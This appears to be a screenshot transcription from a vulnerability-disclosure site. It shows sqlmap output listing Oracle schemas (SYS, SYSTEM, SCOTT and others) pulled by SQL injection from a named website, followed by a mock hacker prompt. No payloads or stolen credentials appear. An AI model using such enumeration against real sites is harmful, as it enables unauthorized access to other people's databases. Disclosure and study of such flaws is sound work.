 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[*] ZJGSXH
[23:58:53] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\SQL
MAP~1\Bin\output\www.linhaihome.com'
[*] shutting down at 23:58:53
www.wooyun.org
[root@Hacker~]# Sqlmap